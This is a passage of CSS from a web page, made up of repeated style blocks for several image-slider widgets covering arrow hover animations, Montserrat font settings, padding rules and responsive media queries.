.nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-8 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-8 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-8 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-8 .nextend-arrow-animated > div{position:relative;}div#n2-ss-8 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-8 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-8 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-8 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-8 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-8 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-8 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-8 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-8 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-8 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-8 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-8 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-8 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-8 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-8 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-8 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-8 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-8 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-8 .nextend-indicator-stripe{width:100%;overflow:hidden;z-index:14;}div#n2-ss-8 .nextend-bar-horizontal{z-index:12;}div#n2-ss-8 .nextend-bar-horizontal div *{display:inline;}div#n2-ss-8 .n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple{background: RGBA(0,0,0,0.67);opacity:1;padding:20px 20px 20px 20px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-8 .n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-8 .n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-8 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-8 .n-uc-MybHFjcg6Fbm{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-vC0oABMcIALr{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-2faDQsDsvGIF{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-YaEDGdzCMWnE{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-H4y1MfvyQGxZ{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-WTelfE22jGog{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-QTWbvcIfIEWY{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-45pxM7sr7q4o{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-vgIhaBz5EwhY{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-KUuoZKj3Q3zz{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-QCgRtxml8t3j{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-yXhKcNkFSq2n{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-pPkkeltrjkcm{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-3F7OvnU4Sre2{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-FxKhrZO4uHCw{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-KzK6sQjq4RUa{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-XGbrA49zGR1k{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-lzNXEXqpuBTM{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-dLGKtZPcCED2{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-wIWzdjmcIih2{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-C6Fk7HbmPhGH{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-ljB42PQU4VkW{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-XbpfVleBo5Lx{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-Hd2PtRXybKYN{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-FlNKCTe2XEmQ{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-rTsjoTGG09Gw{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-A6QnVveShhlR{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-3tBUFwIgiTsL{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-NQqElNG1OWEE{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-DCpTwFFdnlVF{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-J0eazdF4C4zu{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-QQfkryJqyAfc{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-ewGFvPcgyoB8{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-ybLNCDzIWA29{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-AcwrvjQG5aOm{padding:0px 0px 0px 0px}div#n2-ss-8 .n-uc-knpboAzk0h9G{padding:0px 0px 0px 0px}div#n2-ss-8 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-8 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-8 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-8 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-8 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-7">div#n2-ss-7 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-7 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-7:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-7 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-7 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-7 .n2-ss-slide-backgrounds,div#n2-ss-7 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-7 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-7 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-7 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-7 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-7 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-7.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-7 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-7 .n2-ss-slide{perspective:1000px;}div#n2-ss-7 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-7 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-7 .nextend-arrow img{position:relative;display:block;}div#n2-ss-7 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-7 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-7 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-7 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-7 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-7 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-7 .nextend-arrow-animated > div{position:relative;}div#n2-ss-7 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-7 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-7 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-7 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-7 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-7 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-7 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-7 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-7 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-7 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-7 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-7 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-7 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-7 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-7 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-7 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-7 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-7 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-7 .nextend-indicator-stripe{width:100%;overflow:hidden;z-index:14;}div#n2-ss-7 .nextend-bar-horizontal{z-index:12;}div#n2-ss-7 .nextend-bar-horizontal div *{display:inline;}div#n2-ss-7 .n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple{background: RGBA(0,0,0,0.67);opacity:1;padding:20px 20px 20px 20px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-7 .n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-7 .n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-7 .n2-ss-slide-limiter{max-width:600px;}div#n2-ss-7 .n-uc-AJUUW5TYeF5x{padding:0px 0px 0px 0px}div#n2-ss-7 .n-uc-SAKQarbuuP3k{padding:0px 0px 0px 0px}div#n2-ss-7 .n-uc-xc105ajy7OCt{padding:0px 0px 0px 0px}div#n2-ss-7 .n-uc-t0f9KbuNNDqE{padding:0px 0px 0px 0px}div#n2-ss-7 .n-uc-fpVIP3FMPq2F{padding:0px 0px 0px 0px}div#n2-ss-7 .n-uc-0U8n5nd0jY6i{padding:0px 0px 0px 0px}div#n2-ss-7 .n-uc-1dj7ECTMUOm0{padding:0px 0px 0px 0px}div#n2-ss-7 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-7 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-7 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-7 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-7 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-6">div#n2-ss-6 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-6 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-6:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-6 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-6 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-6 .n2-ss-slide-backgrounds,div#n2-ss-6 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-6 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-6 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-6 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-6 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-6 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-6.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-6 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-6 .n2-ss-slide{perspective:1000px;}div#n2-ss-6 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-6 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-6 .nextend-arrow img{position:relative;display:block;}div#n2-ss-6 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-6 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-6 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-6 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-6 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-6 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-6 .nextend-arrow-animated > div{position:relative;}div#n2-ss-6 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-6 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-6 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-6 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-6 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-6 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-6 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-6 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-6 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-6 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-6 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-6 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-6 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-6 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-6 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-6 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-6 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-6 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-6 .nextend-indicator-stripe{width:100%;overflow:hidden;z-index:14;}div#n2-ss-6 .nextend-bar-horizontal{z-index:12;}div#n2-ss-6 .nextend-bar-horizontal div *{display:inline;}div#n2-ss-6 .n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple{background: RGBA(0,0,0,0.67);opacity:1;padding:20px 20px 20px 20px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-6 .n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-6 .n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-6 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-6 .n-uc-VR39mVlfjsx7{padding:0px 0px 0px 0px}div#n2-ss-6 .n-uc-HRgbB4SYL4UI{padding:0px 0px 0px 0px}div#n2-ss-6 .n-uc-2KimC9gGGGmq{padding:0px 0px 0px 0px}div#n2-ss-6 .n-uc-Do2K4Yv5Mj7r{padding:0px 0px 0px 0px}div#n2-ss-6 .n-uc-xNVRfpsmCgxg{padding:0px 0px 0px 0px}div#n2-ss-6 .n-uc-bYCDZwG6Qpmi{padding:0px 0px 0px 0px}div#n2-ss-6 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-6 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-6 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-6 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-6 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-5">div#n2-ss-5 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-5 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-5:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-5 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-5 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-5 .n2-ss-slide-backgrounds,div#n2-ss-5 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-5 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-5 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-5 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-5 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-5.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-5 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slide{perspective:1000px;}div#n2-ss-5 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-5 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-5 .nextend-arrow img{position:relative;display:block;}div#n2-ss-5 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-5 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-5 .nextend-arrow-animated > div{position:relative;}div#n2-ss-5 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-5 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-5 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-5 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-5 .nextend-indicator-stripe{width:100%;overflow:hidden;z-index:14;}div#n2-ss-5 .nextend-bar-horizontal{z-index:12;}div#n2-ss-5 .nextend-bar-horizontal div *{display:inline;}div#n2-ss-5 .n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple{background: RGBA(0,0,0,0.67);opacity:1;padding:20px 20px 20px 20px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-5 .n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-5 .n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-5 .n2-ss-slide-limiter{max-width:600px;}div#n2-ss-5 .n-uc-D3TKoDkrnKqX{padding:0px 0px 0px 0px}div#n2-ss-5 .n-uc-izQYtbXNoKeN{padding:0px 0px 0px 0px}div#n2-ss-5 .n-uc-yE9rVdxfCYsl{padding:0px 0px 0px 0px}div#n2-ss-5 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-5 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-5 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-5 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-5 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-4">div#n2-ss-4 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-4 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-4:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-4 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-4 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-4 .n2-ss-slide-backgrounds,div#n2-ss-4 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-4 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-4 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-4 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-4 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-4.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-4 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-4 .n2-ss-slide{perspective:1000px;}div#n2-ss-4 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-4 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-4 .nextend-arrow img{position:relative;display:block;}div#n2-ss-4 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-4 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-4 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-4 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-4 .nextend-arrow-animated > div{position:relative;}div#n2-ss-4 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-4 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-4 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-4 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-4 .nextend-bar-horizontal{z-index:12;}div#n2-ss-4 .nextend-bar-horizontal div *{display:inline;}div#n2-ss-4 .n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple{background: RGBA(0,0,0,0.67);opacity:1;padding:20px 20px 20px 20px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-4 .n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: 